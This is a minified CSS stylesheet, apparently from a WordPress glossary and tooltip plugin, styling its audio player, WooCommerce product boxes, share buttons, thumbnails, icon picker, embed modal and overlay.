.cmtt-audio-shortcode .mejs-controls>:not(.mejs-playpause-button){display:none!important}.cmtt-audio-player.cmtt-limited .cmtt-audio-shortcode.mejs-container{width:auto!important;height:auto!important;background:0 0!important}.cmtt-audio-player.cmtt-limited .cmtt-audio-shortcode .mejs-controls{width:auto!important;background:0 0!important;position:initial!important}.cmtt-audio-player .cmtt-audio-shortcode .mejs-controls{position:initial!important}.cmtt-woocommerce-product-container{padding:.2em}.cmtt-woocommerce-product-image-container{float:left;padding:5px 10px 10px 0}.cmtt-woocommerce-product-description{padding-bottom:1em;display:block}.cmtt-woocommerce-product-desc-container{min-width:275px}.cmtt-woocommerce-product-name{font-weight:600}.cmtt-woocommerce-product-button-container{float:right}.cmtt-woocommerce-product-price ins{background:0 0}.server-info-table span{color:green;font-weight:700}.server-info-table strong{color:red;font-weight:700}.cmtt-social-box table{width:auto;vertical-align:middle;display:inline-table;margin:0;padding:0}.cmtt-social-box{margin-bottom:10px}.cmtt-social-box .sharetitle{border-right:1px solid #d2d2d2;padding:3px 10px 2px 0;margin:0 10px 0 0;line-height:25px;vertical-align:middle;display:inline-block;font-size:large;font-weight:700}.cmtt-social-box .sharetwitter{float:left;margin:0 15px 0 0;padding:3px 0 2px;height:25px}.cmtt-social-box .sharefb{width:120px;float:left;padding:3px 0 2px;height:25px}.cmtt-social-box .sharegplus,.cmtt-social-box .sharelinkedin{float:left;margin:0 0 0 15px;padding:3px 0 2px;height:25px}select#cmtt_glossaryID{max-width:350px}div.cminds_settings_description{float:left;max-width:55%;margin-bottom:20px}li.cmtt-has-thumbnail{list-style-position:inside;list-style-type:none;margin-left:-25px}li.cmtt-has-thumbnail .cmtt-thumbnail{position:relative}li.cmtt-has-thumbnail .cmtt-thumbnail-link{position:relative;display:inline-block;border:0!important;outline:0;text-decoration:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;padding:0;margin:0;vertical-align:middle}.cmtt_Media_Image.cmtt_hasThumb{width:70px;height:70px;background-size:cover;background-position:center;margin-bottom:5px;position:relative;cursor:pointer}.cmtt_Media_Image.cmtt_hasThumb::after,.cmtt_Media_Image.cmtt_hasThumb::before{content:'';display:block;position:absolute;width:14px;height:2px;left:50%;top:50%;background:rgba(255,255,255,.4);margin-top:-1px;margin-left:-7px}.cmtt_Media_Image.cmtt_hasThumb::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.cmtt_Media_Image.cmtt_hasThumb::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.single-sidebar-glossary #primary,.single-sidebar-glossary #secondary{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.single-sidebar-glossary #primary{margin-left:0;padding-right:15px;width:70%}.single-sidebar-glossary #secondary{width:30%;padding-left:15px}.dashicon-picker-container{position:absolute;width:220px;height:252px;font-size:14px;background-color:#fff;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);overflow:hidden;padding:5px;box-sizing:border-box}.dashicon-picker-container ul{padding:0;margin:0 0 10px}.dashicon-picker-container ul .dashicons{width:20px;height:20px;font-size:20px}.dashicon-picker-container ul li{display:inline-block;margin:5px;float:left}.dashicon-picker-container ul li a{display:block;text-decoration:none;color:#373737;padding:5px;border:1px solid #dfdfdf}.dashicon-picker-container ul li a:hover{border-color:#999;background:#efefef}.dashicon-picker-control{height:32px}.dashicon-picker-control a{padding:5px;text-decoration:none;line-height:32px;width:25px}.dashicon-picker-control a span{display:inline;vertical-align:middle}.dashicon-picker-control input{font-size:12px;width:140px}.cmtt_meaning_label{margin:10px 0}body.cmtt-embed{margin:0!important;padding:0!important;overflow:hidden;background:#fff}body.cmtt-embed .cmtt-embedded{margin:25px 5px}.cmtt-embed-btn{margin:5px 0}.cmtt-embed-modal{display:none;background:#fff;padding:2em;width:600px}.cmtt-embed-modal textarea{width:100%;height:7em;margin-top:1em}body.cmtt-embed .zopim{display:none!important;visibility:hidden!important}.cmtt-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(50,50,50,.9);z-index:9999998}.cmtt-overlay-content-outer{position:fixed;top:10%;left:50%;width:auto;z-index:9999999}.cmtt-overlay-content{background:#fff;margin-left:-50%;width:100%;position:relative}.cmtt-overlay-close{font:24px Arial;color:#666;position:absolute;top:0;right:3px;cursor:pointer}